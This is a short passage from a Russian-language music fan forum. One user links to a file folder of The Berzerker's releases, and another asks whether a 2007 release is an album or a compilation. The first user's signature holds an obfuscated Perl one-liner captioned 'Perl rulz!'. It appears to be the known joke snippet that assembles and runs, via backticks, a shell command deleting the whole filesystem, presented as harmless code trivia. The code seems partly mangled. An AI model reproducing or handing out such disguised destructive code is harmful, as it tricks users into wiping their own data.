
http://soad.freeside.ru/temp/the_berzerker/
все что имею в наличии туда закатано)
Зарегистрирован: 14.10.2005
_________________
Сообщения: 9828
Откуда: немецыя
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
As-T
Добавлено: Чт Июл 26, 2007 8:30 pm
Заголовок 
Almost God
ALuserX
Цитата:
http://soad.freeside.ru/temp/the_berzerke
2007 - альбом или сборник?
_________________
Define the riddles of my mind
nothing is really as it seems
Зарегистрирован: 28.04.2007
Сообщения: 1239
Откуда: Москва
Вернуться к началу